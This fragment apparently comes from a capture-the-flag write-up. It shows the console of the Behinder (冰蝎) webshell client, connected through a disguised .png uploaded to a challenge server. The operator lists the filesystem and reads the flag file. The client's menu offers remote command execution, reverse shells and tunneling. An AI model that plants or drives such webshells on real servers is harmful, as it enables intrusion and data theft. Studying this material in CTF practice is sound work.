 http://eci-2ze1bttvq57errrmdnsv.cloudeci1.ichunqiu.com/pictures/month_2504/202504200405093444.png
URL: http://eci-2ze1bttvq57errrmdnsv.cloudeci1.ichunqiu.com/pictures/month_2504/202504200405093444.png 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/var/www/html/pictures/month_2504/ >ls
202504200405093444.png
/var/www/html/pictures/month_2504/ >ls /
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
/var/www/html/pictures/month_2504/ >cat /flag
flag{9c63fbf3-a5e1-47f3-9ce1-bfea8a45a9a2}
/var/www/html/pictures/month_2504/ >
[+]命令执行成功。 冰蝎 v4.1【t00ls专版】 By rebeyond